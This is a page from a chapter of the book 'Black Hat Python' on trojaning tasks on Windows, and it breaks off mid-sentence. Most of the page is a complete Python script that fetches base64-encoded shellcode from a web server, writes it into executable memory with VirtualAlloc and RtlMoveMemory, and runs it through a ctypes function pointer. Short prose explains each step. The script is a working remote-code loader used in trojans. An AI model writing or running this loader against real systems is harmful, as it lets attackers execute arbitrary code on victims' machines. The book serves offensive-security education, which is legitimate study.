 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
we’ll use urllib to grab the shellcode from a web server in base64 format
and then execute it. Let’s get started! Open up shell_exec.py and enter the
following code:
from urllib import request
import base64
import ctypes
kernel32 = ctypes.windll.kernel32
def get_code(url):
❶ with request.urlopen(url) as response:
        shellcode =  base64.decodebytes(response.read())
    return shellcode
❷ def write_memory(buf):
    length = len(buf)
    kernel32.VirtualAlloc.restype = ctypes.c_void_p
❸ kernel32.RtlMoveMemory.argtypes = (
    ctypes.c_void_p,
    ctypes.c_void_p,
    ctypes.c_size_t)
❹ ptr = kernel32.VirtualAlloc(None, length, 0x3000, 0x40)
    kernel32.RtlMoveMemory(ptr, buf, length)
    return ptr
def run(shellcode):
❺ buffer = ctypes.create_string_buffer(shellcode)
    ptr = write_memory(buffer)
❻ shell_func = ctypes.cast(ptr, ctypes.CFUNCTYPE(None))
❼ shell_func()
if __name__ == '__main__':
    url = "http://192.168.1.203:8100/shellcode.bin"
    shellcode = get_code(url)
    run(shellcode)
How awesome is that? We kick off our main block by calling the get_code
function to retrieve the base64-encoded shellcode from our web server ❶.
Then we call the run function to write the shellcode into memory and exe-
cute it.
In the run function, we allocate a buffer ❺ to hold the shellcode after
we’ve decoded it. Next we call the write_memory function to write the buffer
into memory ❷.
To be able to write into memory, we have to allocate the memory we
need (VirtualAlloc) and then move the buffer containing the shellcode into
Common Trojaning Tasks on Windows 133